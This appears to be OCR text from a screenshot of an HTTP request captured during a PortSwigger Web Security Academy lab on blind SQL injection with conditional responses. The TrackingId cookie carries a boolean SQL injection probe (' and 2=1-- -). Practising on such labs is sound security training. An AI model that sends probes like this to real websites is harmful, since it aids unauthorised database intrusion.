 1 GET / HTTP/1.1
2 Host: 0ad1002a036870c2c1357e1f00540077.web-security-academy.net
3 Cookie: TrackingId=zaPfzRCR8IdECfqg' and 2=1-- -; session=
XgUekxFlRirTJtuc9CD5z2QYaXUHUbZT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
3 Te: trailers
4 Connection: close
5
6
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP